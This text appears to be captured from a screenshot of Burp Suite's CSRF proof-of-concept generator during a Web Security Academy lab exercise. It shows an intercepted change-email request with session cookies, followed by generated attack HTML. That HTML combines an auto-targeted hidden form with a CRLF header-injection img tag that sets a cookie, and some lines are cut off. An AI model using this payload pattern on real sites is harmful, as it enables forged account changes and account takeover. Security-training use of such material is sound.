 CSRF PoC generator
Request to: https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net
Options
?
Pretty Raw Hex
\n
Select extension...
1 POST /my-account/change-email HTTP/1.1
2 Host:
0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net
3 Cookie: LastSearchTerm=qqqq; csrfKey=
tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT; session=
dwkQN01aetPFPDNK4UBkUD2ksnoidzpz
4 Content-Length: 57
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
?
Search...
0 matches
Inspector
Selection
32
Selected text
tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT
Decoded from: URL encoding
tvL4GwIKRhp6VCy8WZgBqkRCbA6BQ1jT
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/my-account/change-email
6 <input type="hidden" name="email" value="11aa&#64;qq&#46;com" />
7 <input type="hidden" name="csrf" value="J3PTLGwHJiFQ5bFOvn8SndXwg64gZ51k" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://0ac6002a0309f9b3c05a8ff000fc00fe.web-security-academy.net/?search=qqqq;%0d%0aSet-Cookie:%
11 </body>
12 </html>
13
?
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close